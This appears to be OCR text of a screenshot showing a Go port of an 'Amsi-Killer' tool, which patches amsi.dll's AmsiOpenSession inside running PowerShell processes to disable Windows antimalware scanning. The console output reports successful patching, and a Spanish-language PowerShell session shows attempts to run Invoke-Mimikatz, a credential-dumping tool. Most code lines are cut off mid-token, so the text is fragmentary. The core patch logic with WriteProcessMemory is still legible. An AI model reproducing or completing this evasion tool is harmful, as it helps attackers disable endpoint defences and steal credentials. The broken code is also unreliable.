 package main
1 4 6
import (
"fmt"
"github.
"golang.
"unsafe"
)
const (
PROCESS_
PROCESS_
PROCESS_
)
func patchAm
patch :=
hHandle,
if err =
fmt.
}
amsiDLL,
if err =
fmt.
}
amsiOpen
if err =
fmt.
}
patchAddr := amsiOpenSession + uintptr(3)
fmt.Printf( format: "[+] Trying to patch -> %v\n", patchAddr)
var bytesWritten uintptr
err = windows.WriteProcessMemory(hHandle, patchAddr, (*byte)(unsafe.Pointer(&patch)), size: 1, &bytesWritten)
if err == nil {
fmt.Printf( format: "[+] Process memory patched :)\n")
C:\Users\mangel\GolandProje
Amsi-Killer port made in Golang with love <3
--------------------------------------------
[!] Patching process powershell.exe with pid -> 2620
[+] Process opened with Handle -> 740
[+] amsi.dll located at -> 140719924183040
[+] AmsiOpenSession located at -> 140719924216320
[+] Trying to patch -> 140719924216323
[+] Process memory patched :)
--------------------------------------------
[!] Patching process powershell.exe with pid ->
[+] Process opened with Handle -> 760
[+] amsi.dll located at -> 140719924183040
[+] AmsiOpenSession located at -> 14071992421632
[+] Trying to patch -> 140719924216323
[+] Process memory patched :)
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
Instale la versión más reciente de PowerShell para obtener nuevas características y mejoras. https://aka.ms/PSWindows
PS C:\Users\mangel> Invoke-Mimikatz
En línea: 1 Carácter: 1
+ Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~
Este script contiene elementos malintencionados y ha sido bloqueado por el software antivirus.
+ CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\mangel> Invoke-Mimikatz
Invoke-Mimikatz : El término 'Invoke-Mimikatz' no se reconoce como nombre de un cmdlet, función, archivo de script o
programa ejecutable. Compruebe si escribió correctamente el nombre o, si incluyó una ruta de acceso, compruebe que
dicha ruta es correcta e inténtelo de nuevo.
En línea: 1 Carácter: 1
+ Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (Invoke-Mimikatz:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\mangel>